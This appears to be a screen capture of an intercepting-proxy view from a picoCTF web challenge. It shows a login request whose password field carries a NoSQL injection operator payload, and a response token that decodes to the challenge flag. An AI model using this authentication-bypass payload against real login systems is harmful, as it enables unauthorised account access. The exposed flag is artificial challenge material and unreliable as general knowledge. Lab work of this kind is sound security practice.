 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:52206
3 Content-Length: 69
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:52206
9 Referer: http://atlas.picoctf.net:52206/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"email":"picoplayer355@picoctf.org",
"password":"{\"$ne\":\"null\"}"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-WHLFshfl2LDeN/UsVHgH9qEq+U0"
6 Date: Thu, 09 Jan 2025 07:56:36 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG90elB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzc4NGU0M
GU4fQ==",
"firstName":"pico",
"lastName":"player"
}
Search
0 highlights
Inspector
Selection 84 (0x54)
Selected text
cGljb0NURntqQmhEMnk3WG90elB2XzFZeFM5R
Xc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzc4NG
U0MGU4fQ==
Decoded from: Base64
picoCTF{jBhD2y7XoNzPv_1YxS9Ew5qL0uI6p
asql_injection_784e40e8}
Request attributes 2
Request headers 10
Response headers 7